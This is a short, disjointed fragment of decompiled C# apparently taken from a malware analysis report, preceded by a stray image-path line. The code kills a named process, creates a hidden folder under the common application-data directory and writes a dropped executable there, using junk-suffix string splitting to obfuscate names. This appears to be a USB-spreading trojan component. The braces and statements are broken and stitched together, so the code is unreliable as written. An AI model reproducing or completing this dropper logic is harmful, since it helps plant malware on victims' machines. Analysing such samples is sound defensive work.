 {
Directory.CreateDirectory(COENF.dadolrpisusbPath());
}
if (array != null)
{
Process[] processesByName2 = Process.GetProcessesByName(COENF.dadolrpisusbApp);
if (processesByName2.Length == 1)
{
this.dadolrpisbreak_process(processesByName2[0].Id, COENF.dadolrpisusbApp);
Thread.Sleep(300);
}
File.WriteAllBytes(COENF.dadolrpisusbPath() + COENF.dadolrpisusbApp + ".exe dadolrpis".Split(new char[]
{
})[0], array);
}
break;
public static string dadolrpisusbPath()
{
return Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData) + COENF.dadolrpisflshPath;
}
COENF.dadolrpisflshPath = "\\Dacr\\|dadolrpis".Split(new char[]
COENF.dadolrpisusbApp = "macrse|dadolrpis".Split(new char[]